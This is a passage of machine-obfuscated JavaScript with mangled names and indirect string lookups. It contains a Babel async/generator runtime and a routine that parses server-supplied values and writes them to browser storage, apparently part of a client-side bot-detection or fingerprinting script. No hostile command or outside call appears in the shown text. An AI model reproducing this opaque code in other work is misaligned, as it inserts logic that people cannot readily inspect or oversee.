KHj[hI()[Xr(B4)].call(null,Wb,B9,mM,bM)]=AEj[Mxj],KHj[YB()[W5(qY)].call(null,Kc,RT)]=TV(BV),TI.pop(),tvj=KHj,tvj;}KHj[hI()[Xr(B4)](Wb,Hs,mM,w2)]=G7j;KHj[YB()[W5(qY)](Kc,RT)]=TV(sh);var nZj;return TI.pop(),nZj=KHj,nZj;};var hUj;return hUj=J7j[bb()[tI(RP)](T5,HR)]=J7j,TI.pop(),hUj;}}throw new (ct[YB()[W5(LC)].apply(null,[qM,Y0])])(fq(r7j(AEj),bb()[tI(U4)](Ds,tM)));};TI.push(AH);Vbj=function sZj(){return EGj;};var G7j;var EGj={};var Vmj=ct[Id()[xI(sh)](sQ,D4,Jb,kp)][YB()[W5(B4)](jc,tjj)];var tCj=Vmj[YB()[W5(WF)](n7,nnj)];var kCj=ct[E4(typeof Id()[xI(pY)],fq([],[][[]]))?Id()[xI(sh)](sQ,D4,Jb,KT):Id()[xI(B9)](btj,rN,T6j,Kb)][Pp()[hb(BV)](lF,BZ,Db,YI,TV(BV),Wp)]||function(IF,rd,cq){return lc.apply(this,[N1,arguments]);};var VHj=XP(AI()[KF(xd)].call(null,vH,Bzj,sh,B4),typeof ct[hI()[Xr(Jb)](Rv,KM,Mc,TV([]))])?ct[hI()[Xr(Jb)].call(null,Rv,Zc,Mc,lx)]:{};var rHj=VHj[SI()[BF(QF)].call(null,x7,Qs)]||hI()[Xr(bP)](tP,rI,kK,lF);var qhj=VHj[SI()[BF(YI)](JH,jC)]||YB()[W5(TT)].apply(null,[wJ,X7]);var YCj=VHj[hI()[Xr(B9)].call(null,LY,TV({}),qY,TV(TV([])))]||(E4(typeof Pp()[hb(Mq)],fq([],[][[]]))?Pp()[hb(xY)].apply(null,[xY,J2,fB,WF,zm,p6j]):Pp()[hb(rs)](JWj,AV,TV(TV({})),KT,KT,T0));try{var WOj=TI.length;var gRj=TV(VW);tEj({},bb()[tI(B9)](RP,GI));}catch(QOj){TI.splice(j4(WOj,BV),Infinity,AH);tEj=function(Cp,dr,F4){return lc.apply(this,[Nw,arguments]);};}EGj[bb()[tI(DU)].apply(null,[hJ,kC])]=Pvj;var HZj=SI()[BF(TT)].call(null,n7,A3j);var U5j=AI()[KF(SY)](wJ,GE,Mc,lF);var QJj=bb()[tI(jc)](rI,Qkj);var Rrj=N9(typeof SI()[BF(CF)],'undefined')?SI()[BF(RV)].call(null,qb,sH):SI()[BF(qY)](VT,qjj);var Fvj={};var HJj={};tEj(HJj,rHj,function(){return lc.apply(this,[wt,arguments]);});var kGj=ct[Id()[xI(sh)](sQ,D4,Jb,AU)][bb()[tI(gM)](YE,Sh)];var OCj=kGj&&kGj(kGj(Zxj([])));OCj&&E4(OCj,Vmj)&&tCj.call(OCj,rHj)&&(HJj=OCj);var Evj=cOj[YB()[W5(B4)](jc,tjj)]=CCj[YB()[W5(B4)].apply(null,[jc,tjj])]=ct[Id()[xI(sh)](sQ,D4,Jb,sh)][bb()[tI(T5)].call(null,JH,OX)](HJj);function vmj(BHj){TI.push(QK);[bb()[tI(RP)](T5,FP),AI()[KF(lF)](sh,Pd,GI,NV),bb()[tI(Bv)](jc,ks)][SI()[BF(KT)].call(null,ss,dI)](function(chj){tEj(BHj,chj,function(Cmj){TI.push(Yx);var dxj;return dxj=this[N9(typeof bb()[tI(gM)],'undefined')?bb()[tI(g4)].call(null,nU,mG):bb()[tI(qU)](QZ,jf)](chj,Cmj),TI.pop(),dxj;});});TI.pop();}function VEj(SHj,vZj,bOj){var BEj=HZj;return function(Lmj,vrj){TI.push(jx);if(N9(BEj,QJj))throw new (ct[YB()[W5(z9)](U4,g8j)])(SI()[BF(qU)].call(null,h9,cR));if(N9(BEj,Rrj)){if(N9(AI()[KF(lF)](V4,fU,GI,NV),Lmj))throw vrj;var mrj;return mrj=Jp(v8,[E4(typeof hI()[Xr(qU)],fq('',[][[]]))?hI()[Xr(B4)].call(null,Dlj,g4,mM,g5):hI()[Xr(Is)].apply(null,[hQ,Gv,hgj,bN]),G7j,YB()[W5(qY)].call(null,Kc,jv),TV(bI[rs])]),TI.pop(),mrj;}for(bOj[E4(typeof Pp()[hb(xY)],'undefined')?Pp()[hb(lF)](Jb,T3j,TV([]),Tm,qU,TY):Pp()[hb(rs)](JC,cR,jG,TG,mJ,Flj)]=Lmj,bOj[SI()[BF(CF)].call(null,U4,mzj)]=vrj;;){var UJj=bOj[SI()[BF(DU)].call(null,Wwj,Fx)];if(UJj){var Qmj=HCj(UJj,bOj);if(Qmj){if(N9(Qmj,Fvj))continue;var kHj;return TI.pop(),kHj=Qmj,kHj;}}if(N9(bb()[tI(RP)].call(null,T5,NK),bOj[Pp()[hb(lF)](Jb,T3j,QF,pm,T5,TY)]))bOj[SI()[BF(jc)](rs,vx)]=bOj[N9(typeof YB()[W5(CV)],'undefined')?YB()[W5(BV)].call(null,Rv,hgj):YB()[W5(KT)](lF,Gv)]=bOj[SI()[BF(CF)](U4,mzj)];else if(N9(E4(typeof AI()[KF(BV)],'undefined')?AI()[KF(lF)].apply(null,[ms,fU,GI,NV]):AI()[KF(Ds)](U4,rnj,Uv,Dlj),bOj[N9(typeof Pp()[hb(Mq)],'undefined')?Pp()[hb(rs)].call(null,vm,GR,zm,A0,TV({}),Nh):Pp()[hb(lF)](Jb,T3j,xd,B9,B4,TY)])){if(N9(BEj,HZj))throw BEj=Rrj,bOj[SI()[BF(CF)](U4,mzj)];bOj[bb()[tI(TP)].call(null,wJ,ms)](bOj[SI()[BF(CF)](U4,mzj)]);}else N9(bb()[tI(Bv)](jc,q8j),bOj[Pp()[hb(lF)].call(null,Jb,T3j,EN,zb,Gv,TY)])&&bOj[YB()[W5(qU)].call(null,Fx,QN)](bb()[tI(Bv)](jc,q8j),bOj[SI()[BF(CF)](U4,mzj)]);BEj=QJj;var q5j=lc(V3,[SHj,vZj,bOj]);if(N9(Id()[xI(Is)].call(null,S7,xc,Jb,SY),q5j[bb()[tI(Wr)].call(null,ZV,l3j)])){if(BEj=bOj[YB()[W5(qY)](Kc,jv)]?Rrj:U5j,N9(q5j[SI()[BF(CF)](U4,mzj)],Fvj))continue;var COj;return COj=Jp(v8,[hI()[Xr(B4)](Dlj,TV(TV(sh)),mM,SM),q5j[SI()[BF(CF)](U4,mzj)],E4(typeof YB()[W5(SM)],fq([],[][[]]))?YB()[W5(qY)](Kc,jv):YB()[W5(BV)].apply(null,[Alj,qb]),bOj[YB()[W5(qY)](Kc,jv)]]),TI.pop(),COj;}N9(AI()[KF(lF)](wJ,fU,GI,NV),q5j[bb()[tI(Wr)](ZV,l3j)])&&(BEj=Rrj,bOj[Pp()[hb(lF)].apply(null,[Jb,T3j,TV([]),rF,ss,TY])]=E4(typeof AI()[KF(lF)],'undefined')?AI()[KF(lF)](TT,fU,GI,NV):AI()[KF(Ds)](xd,H6j,Stj,N2),bOj[SI()[BF(CF)](U4,mzj)]=q5j[SI()[BF(CF)](U4,mzj)]);}TI.pop();};}function HCj(dOj,FTj){TI.push(rx);var xUj=FTj[Pp()[hb(lF)](Jb,jv,TV(TV(BV)),UZ,Hs,TY)];var lOj=dOj[SI()[BF(QF)].apply(null,[x7,zd])][xUj];if(N9(lOj,G7j)){var wRj;return FTj[SI()[BF(DU)](Wwj,Utj)]=null,N9(AI()[KF(lF)](MF,pH,GI,NV),xUj)&&dOj[SI()[BF(QF)].call(null,x7,zd)][bb()[tI(Bv)](jc,NI)]&&(FTj[Pp()[hb(lF)].apply(null,[Jb,jv,VT,xm,TV(TV({})),TY])]=bb()[tI(Bv)](jc,NI),FTj[SI()[BF(CF)](U4,hr)]=G7j,HCj(dOj,FTj),N9(AI()[KF(lF)].call(null,Mm,pH,GI,NV),FTj[Pp()[hb(lF)].call(null,Jb,jv,DX,Z0,LB,TY)]))||E4(E4(typeof bb()[tI(B4)],fq('',[][[]]))?bb()[tI(Bv)](jc,NI):bb()[tI(g4)](KM,BH),xUj)&&(FTj[N9(typeof Pp()[hb(Is)],fq(bb()[tI(B9)](RP,Wm),[][[]]))?Pp()[hb(rs)].apply(null,[GDj,gK,h9,fB,TV(BV),QLj]):Pp()[hb(lF)].apply(null,[Jb,jv,JH,CF,BV,TY])]=AI()[KF(lF)](mJ,pH,GI,NV),FTj[SI()[BF(CF)](U4,hr)]=new (ct[YB()[W5(LC)](qM,gZ)])(fq(fq(Pp()[hb(SY)].apply(null,[AU,hm,B9,Is,jx,fU]),xUj),N9(typeof bb()[tI(bP)],'undefined')?bb()[tI(g4)].call(null,lx,TB):bb()[tI(Xm)](kp,LK)))),TI.pop(),wRj=Fvj,wRj;}var gvj=lc(V3,[lOj,dOj[SI()[BF(QF)](x7,zd)],FTj[SI()[BF(CF)].call(null,U4,hr)]]);if(N9(N9(typeof AI()[KF(Mq)],fq(bb()[tI(B9)](RP,Wm),[][[]]))?AI()[KF(Ds)].apply(null,[kX,jwj,Uzj,Jkj]):AI()[KF(lF)].call(null,WF,pH,GI,NV),gvj[bb()[tI(Wr)](ZV,k4)])){var A7j;return FTj[Pp()[hb(lF)].apply(null,[Jb,jv,xY,Jb,Xm,TY])]=AI()[KF(lF)].call(null,qJ,pH,GI,NV),FTj[SI()[BF(CF)](U4,hr)]=gvj[SI()[BF(CF)].call(null,U4,hr)],FTj[SI()[BF(DU)].call(null,Wwj,Utj)]=null,TI.pop(),A7j=Fvj,A7j;}var Jrj=gvj[E4(typeof SI()[BF(Db)],'undefined')?SI()[BF(CF)](U4,hr):SI()[BF(RV)](WK,hLj)];var PCj;return PCj=Jrj?Jrj[YB()[W5(qY)].call(null,Kc,wY)]?(FTj[dOj[SI()[BF(gM)].apply(null,[zm,wV])]]=Jrj[N9(typeof hI()[Xr(CF)],fq([],[][[]]))?hI()[Xr(Is)](JLj,fB,wtj,Kb):hI()[Xr(B4)](jb,Ds,mM,VT)],FTj[bb()[tI(RP)](T5,EY)]=dOj[SI()[BF(RP)].call(null,SY,pr)],E4(bb()[tI(Bv)].call(null,jc,NI),FTj[N9(typeof Pp()[hb(xY)],fq([],[][[]]))?Pp()[hb(rs)](MO,YY,lF,vH,Yh,r7):Pp()[hb(lF)].call(null,Jb,jv,MF,ms,B4,TY)])&&(FTj[N9(typeof Pp()[hb(BV)],'undefined')?Pp()[hb(rs)](x7,CH,Yh,LC,JH,CC):Pp()[hb(lF)](Jb,jv,kp,A0,LC,TY)]=bb()[tI(RP)](T5,EY),FTj[SI()[BF(CF)](U4,hr)]=G7j),FTj[SI()[BF(DU)].call(null,Wwj,Utj)]=null,Fvj):Jrj:(FTj[Pp()[hb(lF)](Jb,jv,pY,ZO,TV(BV),TY)]=AI()[KF(lF)].apply(null,[zm,pH,GI,NV]),FTj[SI()[BF(CF)].call(null,U4,hr)]=new (ct[E4(typeof YB()[W5(pY)],'undefined')?YB()[W5(LC)](qM,gZ):YB()[W5(BV)](fv,Pwj)])(Pp()[hb(LB)].call(null,Wr,c7,BV,rs,UZ,GT)),FTj[SI()[BF(DU)].call(null,Wwj,Utj)]=null,Fvj),TI.pop(),PCj;}dEj[YB()[W5(B4)](jc,tjj)]=cOj;kCj(Evj,SI()[BF(Ds)](B9,U9),Jp(v8,[hI()[Xr(B4)].apply(null,[rx,KM,mM,TV(sh)]),cOj,hI()[Xr(lF)](MI,bP,Db,jG),TV(sh)]));kCj(cOj,E4(typeof SI()[BF(xY)],fq('',[][[]]))?SI()[BF(Ds)].apply(null,[B9,U9]):SI()[BF(RV)].call(null,E5,PC),Jp(v8,[hI()[Xr(B4)](rx,MF,mM,Zc),dEj,hI()[Xr(lF)].apply(null,[MI,TV({}),Db,pm]),TV(bI[rs])]));dEj[SI()[BF(TP)](jG,BZ)]=tEj(cOj,YCj,YB()[W5(jc)].apply(null,[HC,G8j]));EGj[YB()[W5(gM)](vx,EG)]=function(Cxj){TI.push(tU);var kOj=XP(AI()[KF(xd)].apply(null,[TG,qZ,sh,B4]),typeof Cxj)&&Cxj[SI()[BF(Ds)].apply(null,[B9,xS])];var c5j;return c5j=TV(TV(kOj))&&(N9(kOj,dEj)||N9(YB()[W5(jc)](HC,Y4),kOj[SI()[BF(TP)](jG,mzj)]||kOj[SI()[BF(LB)](CV,wZ)])),TI.pop(),c5j;};EGj[Pp()[hb(LC)].call(null,Ds,cjj,SY,TG,YI,M1j)]=function(RJj){TI.push(cN);ct[Id()[xI(sh)](p3j,D4,Jb,Z0)][Pp()[hb(z9)](lF,S0,pp,Zc,xd,GI)]?ct[N9(typeof Id()[xI(NV)],fq([],[][[]]))?Id()[xI(B9)](VK,UH,KG,rs):Id()[xI(sh)].call(null,p3j,D4,Jb,A0)][Pp()[hb(z9)](lF,S0,SM,rc,N7,GI)](RJj,cOj):(RJj[SI()[BF(Xm)].apply(null,[Dm,jd])]=cOj,tEj(RJj,YCj,YB()[W5(jc)](HC,EDj)));RJj[E4(typeof YB()[W5(pY)],'undefined')?YB()[W5(B4)](jc,B0):YB()[W5(BV)].apply(null,[r0,S0])]=ct[Id()[xI(sh)](p3j,D4,Jb,T5)][bb()[tI(T5)].apply(null,[JH,dlj])](Evj);var nvj;return TI.pop(),nvj=RJj,nvj;};EGj[N9(typeof AI()[KF(T5)],fq([],[][[]]))?AI()[KF(Ds)](YE,OE,mN,B4):AI()[KF(LC)](Hs,v1j,nG,NV)]=function(Dd){return lc.apply(this,[Aj,arguments]);};vmj(lRj[YB()[W5(B4)](jc,tjj)]);tEj(lRj[YB()[W5(B4)].call(null,jc,tjj)],qhj,function(){return lc.apply(this,[Zz,arguments]);});EGj[SI()[BF(YE)].apply(null,[nG,skj])]=lRj;EGj[N9(typeof hI()[Xr(qY)],fq('',[][[]]))?hI()[Xr(Is)](S2,UZ,nH,BV):hI()[Xr(QF)](dc,pY,bkj,g4)]=function(nGj,rhj,AUj,M7j,fvj){TI.push(nZ);N9(T4j(sh),fvj)&&(fvj=ct[YB()[W5(RP)](Xs,MI)]);var vOj=new lRj(Pvj(nGj,rhj,AUj,M7j),fvj);var d5j;return d5j=EGj[YB()[W5(gM)].apply(null,[vx,E5])](rhj)?vOj:vOj[bb()[tI(RP)](T5,MO)]()[E4(typeof AI()[KF(T5)],'undefined')?AI()[KF(LB)].apply(null,[vH,wX,KX,Ds]):AI()[KF(Ds)].apply(null,[N7,VZ,pLj,YN])](function(mmj){TI.push(z4);var AHj;return AHj=mmj[YB()[W5(qY)](Kc,YF)]?mmj[hI()[Xr(B4)](Fwj,TV(sh),mM,TV(sh))]:vOj[bb()[tI(RP)](T5,BZ)](),TI.pop(),AHj;}),TI.pop(),d5j;};vmj(Evj);tEj(Evj,YCj,bb()[tI(qJ)].apply(null,[Tm,dP]));tEj(Evj,rHj,function(){return lc.apply(this,[xz,arguments]);});tEj(Evj,bb()[tI(zm)].call(null,WE,bK),function(){return lc.apply(this,[Lj,arguments]);});EGj[AI()[KF(z9)].call(null,T5,bZ,IH,Ds)]=function(wd){return lc.apply(this,[nk,arguments]);};EGj[YB()[W5(Bv)].call(null,Ds,p6j)]=Zxj;sJj[YB()[W5(B4)](jc,tjj)]=Jp(v8,[SI()[BF(Ds)].apply(null,[B9,U9]),sJj,AI()[KF(T5)](Sm,H2,zzj,NV),function KUj(fRj){TI.push(Hm);if(this[Id()[xI(lF)].call(null,nx,jwj,Ds,SY)]=sh,this[N9(typeof bb()[tI(gM)],'undefined')?bb()[tI(g4)].apply(null,[MLj,Tgj]):bb()[tI(RP)].call(null,T5,Q1j)]=sh,this[SI()[BF(jc)].call(null,rs,l7)]=this[YB()[W5(KT)](lF,qb)]=G7j,this[YB()[W5(qY)].call(null,Kc,Qc)]=TV(BV),this[SI()[BF(DU)](Wwj,xU)]=null,this[E4(typeof Pp()[hb(sh)],fq([],[][[]]))?Pp()[hb(lF)](Jb,pX,KT,pm,pY,TY):Pp()[hb(rs)](Xzj,nlj,fB,DX,TG,Z8j)]=E4(typeof bb()[tI(xY)],fq('',[][[]]))?bb()[tI(RP)].call(null,T5,Q1j):bb()[tI(g4)](jZ,NZ),this[N9(typeof SI()[BF(jx)],fq('',[][[]]))?SI()[BF(RV)].call(null,Pnj,qE):SI()[BF(CF)].apply(null,[U4,AM])]=G7j,this[YB()[W5(DU)].apply(null,[Db,LV])][SI()[BF(KT)](ss,pI)](rrj),TV(fRj))for(var Zmj in this)N9(SI()[BF(pY)].call(null,Mq,fM),Zmj[bb()[tI(B4)](SY,Iq)](bI[rs]))&&tCj.call(this,Zmj)&&TV(ct[SI()[BF(zb)](N7,KH)](Xjj(Zmj[bb()[tI(PB)](xY,Sp)](BV))))&&(this[Zmj]=G7j);TI.pop();},SI()[BF(U4)].call(null,g4,P7),function(){return slj.apply(this,[ql,arguments]);},bb()[tI(TP)].call(null,wJ,RQ),function RUj(JCj){TI.push(WK);if(this[YB()[W5(qY)].call(null,Kc,OM)])throw JCj;var KJj=this;function WXj(Umj,dZj){TI.push(lK);qUj[bb()[tI(Wr)](ZV,s5)]=AI()[KF(lF)](xd,T4,GI,NV);qUj[SI()[BF(CF)](U4,HY)]=JCj;KJj[bb()[tI(RP)](T5,HV)]=Umj;dZj&&(KJj[E4(typeof Pp()[hb(LB)],fq([],[][[]]))?Pp()[hb(lF)](Jb,R9,qM,fB,rs,TY):Pp()[hb(rs)](p6j,mv,TV(TV(BV)),rF,Z0,JZ)]=bb()[tI(RP)](T5,HV),KJj[SI()[BF(CF)].apply(null,[U4,HY])]=G7j);var l7j;return TI.pop(),l7j=TV(TV(dZj)),l7j;}for(var Rxj=j4(this[YB()[W5(DU)](Db,B5)][YB()[W5(sh)](LB,vI)],bI[xd]);hG(Rxj,sh);--Rxj){var mHj=this[YB()[W5(DU)](Db,B5)][Rxj],qUj=mHj[SI()[BF(Db)].call(null,CF,Ub)];if(N9(AI()[KF(WF)](bP,L9,NV,Ds),mHj[E4(typeof Pp()[hb(SY)],fq(bb()[tI(B9)](RP,K5),[][[]]))?Pp()[hb(WF)].apply(null,[Jb,LV,LC,ZO,AE,dv]):Pp()[hb(rs)](NQ,rH,TV(TV(sh)),KM,TV(TV({})),f3j)])){var B5j;return B5j=WXj(N9(typeof bb()[tI(Ds)],'undefined')?bb()[tI(g4)](Rv,zQ):bb()[tI(Sm)](KG,GB)),TI.pop(),B5j;}if(zv(mHj[N9(typeof Pp()[hb(BV)],fq(E4(typeof bb()[tI(BV)],'undefined')?bb()[tI(B9)].apply(null,[RP,K5]):bb()[tI(g4)].call(null,Vwj,cX),[][[]]))?Pp()[hb(rs)].call(null,GE,LC,TT,NV,UZ,Q8j):Pp()[hb(WF)].apply(null,[Jb,LV,Mq,wJ,TV(TV([])),dv])],this[Id()[xI(lF)](Nr,jwj,Ds,Hs)])){var TGj=tCj.call(mHj,Pp()[hb(T5)].apply(null,[B4,vU,TV([]),pp,TV(TV([])),jX])),vCj=tCj.call(mHj,SI()[BF(Bv)](dG,PY));if(TGj&&vCj){if(XG(this[Id()[xI(lF)](Nr,jwj,Ds,TT)],mHj[N9(typeof Pp()[hb(LB)],fq([],[][[]]))?Pp()[hb(rs)].call(null,xjj,d6j,lx,w2,bM,jG):Pp()[hb(T5)](B4,vU,rF,Mm,kX,jX)])){var Crj;return Crj=WXj(mHj[Pp()[hb(T5)](B4,vU,lx,qU,TV(TV({})),jX)],TV(sh)),TI.pop(),Crj;}if(XG(this[E4(typeof Id()[xI(T5)],fq(E4(typeof bb()[tI(Ds)],fq([],[][[]]))?bb()[tI(B9)](RP,K5):bb()[tI(g4)].call(null,CU,nH),[][[]]))?Id()[xI(lF)](Nr,jwj,Ds,qY):Id()[xI(B9)](ZY,wm,mzj,jx)],mHj[SI()[BF(Bv)](dG,PY)])){var Ihj;return Ihj=WXj(mHj[SI()[BF(Bv)](dG,PY)]),TI.pop(),Ihj;}}else if(TGj){if(XG(this[Id()[xI(lF)](Nr,jwj,Ds,qY)],mHj[Pp()[hb(T5)].call(null,B4,vU,Tm,mJ,TV([]),jX)])){var AXj;return AXj=WXj(mHj[Pp()[hb(T5)](B4,vU,g5,RP,AE,jX)],TV(sh)),TI.pop(),AXj;}}else{if(TV(vCj))throw new (ct[E4(typeof YB()[W5(V4)],fq('',[][[]]))?YB()[W5(z9)](U4,M5):YB()[W5(BV)].apply(null,[vT,E3j])])(E4(typeof YB()[W5(jc)],'undefined')?YB()[W5(Db)].apply(null,[A0,mF]):YB()[W5(BV)](wC,sR));if(XG(this[Id()[xI(lF)](Nr,jwj,Ds,Xm)],mHj[E4(typeof SI()[BF(Db)],fq([],[][[]]))?SI()[BF(Bv)](dG,PY):SI()[BF(RV)](gjj,pT)])){var b7j;return b7j=WXj(mHj[SI()[BF(Bv)](dG,PY)]),TI.pop(),b7j;}}}}TI.pop();},N9(typeof YB()[W5(qY)],fq('',[][[]]))?YB()[W5(BV)](O0,QWj):YB()[W5(qU)](Fx,p5),function G5j(GXj,DZj){TI.push(XQ);for(var s7j=j4(this[YB()[W5(DU)](Db,tU)][YB()[W5(sh)].call(null,LB,fAj)],BV);hG(s7j,sh);--s7j){var XXj=this[YB()[W5(DU)].apply(null,[Db,tU])][s7j];if(zv(XXj[Pp()[hb(WF)](Jb,EE,lx,pm,TV([]),dv)],this[Id()[xI(lF)](Itj,jwj,Ds,jG)])&&tCj.call(XXj,SI()[BF(Bv)].call(null,dG,c7))&&XG(this[Id()[xI(lF)](Itj,jwj,Ds,N7)],XXj[SI()[BF(Bv)](dG,c7)])){var qJj=XXj;break;}}qJj&&(N9(Id()[xI(SY)](r6j,rs,NV,bP),GXj)||N9(N9(typeof hI()[Xr(SM)],'undefined')?hI()[Xr(Is)].apply(null,[Ctj,Yv,rK,pY]):hI()[Xr(qY)].call(null,V5,Wr,GV,BV),GXj))&&zv(qJj[Pp()[hb(WF)].apply(null,[Jb,EE,VT,SY,T5,dv])],DZj)&&zv(DZj,qJj[SI()[BF(Bv)](dG,c7)])&&(qJj=null);var DOj=qJj?qJj[SI()[BF(Db)](CF,TJ)]:{};DOj[bb()[tI(Wr)].apply(null,[ZV,P4])]=GXj;DOj[SI()[BF(CF)](U4,QY)]=DZj;var STj;return STj=qJj?(this[Pp()[hb(lF)](Jb,OC,TV(TV(BV)),qM,rc,TY)]=bb()[tI(RP)].apply(null,[T5,SZ]),this[bb()[tI(RP)](T5,SZ)]=qJj[SI()[BF(Bv)](dG,c7)],Fvj):this[AI()[KF(jx)](Zc,vLj,C2,B4)](DOj),TI.pop(),STj;},AI()[KF(jx)](vH,JR,C2,B4),function gZj(TJj,MCj){TI.push(ntj);if(N9(AI()[KF(lF)].call(null,g4,f2,GI,NV),TJj[bb()[tI(Wr)](ZV,FY)]))throw TJj[SI()[BF(CF)].call(null,U4,Gc)];N9(Id()[xI(SY)](gQ,rs,NV,KT),TJj[bb()[tI(Wr)].apply(null,[ZV,FY])])||N9(hI()[Xr(qY)](Zs,lx,GV,bP),TJj[bb()[tI(Wr)].call(null,ZV,FY)])?this[bb()[tI(RP)](T5,t9)]=TJj[N9(typeof SI()[BF(bP)],fq('',[][[]]))?SI()[BF(RV)].call(null,rI,Ov):SI()[BF(CF)].apply(null,[U4,Gc])]:N9(bb()[tI(Bv)](jc,Mh),TJj[bb()[tI(Wr)].call(null,ZV,FY)])?(this[hI()[Xr(TT)](NY,rs,bH,jc)]=this[SI()[BF(CF)].apply(null,[U4,Gc])]=TJj[SI()[BF(CF)].apply(null,[U4,Gc])],this[Pp()[hb(lF)](Jb,jZ,lU,bM,WF,TY)]=bb()[tI(Bv)].apply(null,[jc,Mh]),this[bb()[tI(RP)](T5,t9)]=bb()[tI(Sm)].apply(null,[KG,Vq])):N9(Id()[xI(Is)].apply(null,[lK,xc,Jb,SY]),TJj[bb()[tI(Wr)](ZV,FY)])&&MCj&&(this[N9(typeof bb()[tI(U4)],'undefined')?bb()[tI(g4)](BX,UH):bb()[tI(RP)](T5,t9)]=MCj);var Kxj;return TI.pop(),Kxj=Fvj,Kxj;},SI()[BF(qJ)](Bv,Ir),function g7j(rOj){TI.push(mv);for(var RCj=j4(this[YB()[W5(DU)](Db,Qnj)][YB()[W5(sh)].apply(null,[LB,E5])],BV);hG(RCj,bI[rs]);--RCj){var UTj=this[YB()[W5(DU)](Db,Qnj)][RCj];if(N9(UTj[SI()[BF(Bv)](dG,mq)],rOj)){var S7j;return this[AI()[KF(jx)](TT,kO,C2,B4)](UTj[SI()[BF(Db)](CF,Vp)],UTj[bb()[tI(YE)](Wr,KH)]),TI.pop(),rrj(UTj),S7j=Fvj,S7j;}}TI.pop();},YB()[W5(zb)].call(null,NT,zY),function HEj(lEj){TI.push(vJ);for(var MXj=j4(this[YB()[W5(DU)](Db,Fs)][YB()[W5(sh)](LB,znj)],BV);hG(MXj,sh);--MXj){var zZj=this[YB()[W5(DU)](Db,Fs)][MXj];if(N9(zZj[Pp()[hb(WF)].apply(null,[Jb,cs,SM,rI,lx,dv])],lEj)){var ZCj=zZj[SI()[BF(Db)](CF,lq)];if(N9(E4(typeof AI()[KF(Ds)],fq(bb()[tI(B9)].apply(null,[RP,vt]),[][[]]))?AI()[KF(lF)](pY,cs,GI,NV):AI()[KF(Ds)].apply(null,[qM,rC,VT,LC]),ZCj[bb()[tI(Wr)](ZV,Rs)])){var WHj=ZCj[SI()[BF(CF)](U4,p9)];rrj(zZj);}var PUj;return TI.pop(),PUj=WHj,PUj;}}throw new (ct[YB()[W5(z9)].call(null,U4,k9)])(hI()[Xr(KT)](hs,h9,dG,N7));},SI()[BF(zm)].call(null,kG,kV),function TRj(R7j,qvj,rJj){TI.push(Qnj);this[SI()[BF(DU)](Wwj,l9)]=Jp(v8,[SI()[BF(QF)].call(null,x7,Jr),Zxj(R7j),SI()[BF(gM)](zm,NS),qvj,SI()[BF(RP)].call(null,SY,Aq),rJj]);N9(bb()[tI(RP)].call(null,T5,fd),this[Pp()[hb(lF)](Jb,gp,qU,YE,pp,TY)])&&(this[SI()[BF(CF)].apply(null,[U4,cF])]=G7j);var Bhj;return TI.pop(),Bhj=Fvj,Bhj;}]);var Gvj;return TI.pop(),Gvj=EGj,Gvj;};var MVj=function(JOj){"@babel/helpers - typeof";TI.push(SN);MVj=XP(AI()[KF(xd)].call(null,xY,h1j,sh,B4),typeof ct[hI()[Xr(Jb)](lv,TV(TV(sh)),Mc,TV({}))])&&XP(N9(typeof Id()[xI(V4)],'undefined')?Id()[xI(B9)].call(null,n6j,MO,lE,BV):Id()[xI(g4)](zzj,qh,Jb,qJ),typeof ct[hI()[Xr(Jb)](lv,B9,Mc,BV)][SI()[BF(QF)](x7,zF)])?function(R6j){return slj.apply(this,[L3,arguments]);}:function(Snj){return slj.apply(this,[wt,arguments]);};var PEj;return TI.pop(),PEj=MVj(JOj),PEj;};var vsj=function(ICj){"@babel/helpers - typeof";TI.push(TT);vsj=XP(N9(typeof AI()[KF(g4)],fq([],[][[]]))?AI()[KF(Ds)].apply(null,[kX,NQ,Jm,UO]):AI()[KF(xd)].call(null,lU,BO,sh,B4),typeof ct[hI()[Xr(Jb)](h9,B9,Mc,TV(BV))])&&XP(N9(typeof Id()[xI(Jb)],fq(E4(typeof bb()[tI(Ds)],fq('',[][[]]))?bb()[tI(B9)](RP,T3j):bb()[tI(g4)].apply(null,[SLj,Hzj]),[][[]]))?Id()[xI(B9)](Lm,Njj,WC,VT):Id()[xI(g4)].apply(null,[j0,qh,Jb,wJ]),typeof ct[hI()[Xr(Jb)](h9,TV(sh),Mc,mJ)][SI()[BF(QF)](x7,Agj)])?function(W6j){return slj.apply(this,[fL,arguments]);}:function(Qzj){return slj.apply(this,[qj,arguments]);};var mZj;return TI.pop(),mZj=vsj(ICj),mZj;};var Ypj=function(AGj){TI.push(Pm);if(AGj[N9(typeof YB()[W5(rF)],fq([],[][[]]))?YB()[W5(BV)].call(null,MO,lQ):YB()[W5(lU)](BO,TH)]){var Y7j=ct[YB()[W5(bN)](sT,RT)][YB()[W5(nO)](vH,fd)](AGj[YB()[W5(lU)](BO,TH)]);if(Y7j[YB()[W5(WF)].apply(null,[n7,cN])](IAj)&&Y7j[YB()[W5(WF)](n7,cN)](dsj)&&Y7j[YB()[W5(WF)](n7,cN)](pbj)){var dHj=Y7j[IAj][SI()[BF(V4)](Wx,X8j)](YB()[W5(Yv)].apply(null,[D3j,Ld]));var FGj=Y7j[dsj][SI()[BF(V4)](Wx,X8j)](YB()[W5(Yv)](D3j,Ld));kdj=ct[bb()[tI(xY)].call(null,xN,lP)](dHj[Wn[bb()[tI(V4)](fU,OG)]()],Mq);vYj=ct[bb()[tI(xY)](xN,lP)](FGj[sh],Mq);KBj=ct[E4(typeof bb()[tI(ZO)],fq('',[][[]]))?bb()[tI(xY)](xN,lP):bb()[tI(g4)].apply(null,[rDj,wv])](FGj[bI[xd]],Mq);w5j=Y7j[pbj];if(wlj(j3,[])){try{var zvj=TI.length;var Zhj=TV(VW);ct[SI()[BF(Jb)].apply(null,[fB,fh])][Id()[xI(Yh)].apply(null,[I6j,B9,Is,Mm])][YB()[W5(h9)](cG,FE)](fq(BIj,IAj),Y7j[IAj]);ct[SI()[BF(Jb)](fB,fh)][Id()[xI(Yh)](I6j,B9,Is,Gv)][YB()[W5(h9)](cG,FE)](fq(BIj,dsj),Y7j[dsj]);ct[SI()[BF(Jb)](fB,fh)][Id()[xI(Yh)].call(null,I6j,B9,Is,jx)][YB()[W5(h9)](cG,FE)](fq(BIj,pbj),Y7j[pbj]);}catch(pUj){TI.splice(j4(zvj,BV),Infinity,Pm);}}}if(Y7j[YB()[W5(WF)].call(null,n7,cN)](Wfj)){var bvj=Y7j[Wfj];if(wlj(j3,[])){try{var LEj=TI.length;var 